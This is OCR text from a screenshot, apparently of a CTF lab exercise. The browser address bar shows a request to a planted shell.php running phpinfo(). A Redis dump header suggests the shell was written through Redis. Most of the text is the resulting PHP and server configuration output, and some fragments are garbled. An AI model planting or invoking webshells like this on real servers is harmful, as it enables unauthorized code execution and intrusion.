 不安全 eci-2zechif0ewh0xv9lcwnw.cloudeci1.ichunqiu.com/shell.php?1=phpinfo();
应用 百度 CTFtime GitHub dkk-blog CTF Blog Tools SRC bilibili 首页 | 离别歌 CodiMD chaitin 文档 算法 Web_learning egg_dkk
DIS0007� redis-ver 3.2.6� redis-bits�@� ctime�1z�_� used-mem�pd �� �
PHP Version 7.0.33-0+deb9u10
php
System Linux engine-1 4.19.24-7.20.al7.x86_64 #1 SMP Thu Sep 17 21:13:14 CST 2020 x86_64
Build Date Oct 6 2020 17:08:28
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/fpm
Loaded Configuration File /etc/php/7.0/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.0/fpm/conf.d
Additional .ini files parsed /etc/php/7.0/fpm/conf.d/10-opcache.ini, /etc/php/7.0/fpm/conf.d/10-pdo.ini,
/etc/php/7.0/fpm/conf.d/20-calendar.ini, /etc/php/7.0/fpm/conf.d/20-ctype.ini,
/etc/php/7.0/fpm/conf.d/20-curl.ini, /etc/php/7.0/fpm/conf.d/20-exif.ini, /etc/php/7.0/fpm/conf.d/20-
fileinfo.ini, /etc/php/7.0/fpm/conf.d/20-ftp.ini, /etc/php/7.0/fpm/conf.d/20-gettext.ini,
/etc/php/7.0/fpm/conf.d/20-iconv.ini, /etc/php/7.0/fpm/conf.d/20-json.ini, /etc/php/7.0/fpm/conf.d/20-
phar.ini, /etc/php/7.0/fpm/conf.d/20-posix.ini, /etc/php/7.0/fpm/conf.d/20-readline.ini,
/etc/php/7.0/fpm/conf.d/20-shmop.ini, /etc/php/7.0/fpm/conf.d/20-sockets.ini,
/etc/php/7.0/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.0/fpm/conf.d/20-sysvsem.ini,
/etc/php/7.0/fpm/conf.d/20-sysvshm.ini, /etc/php/7.0/fpm/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled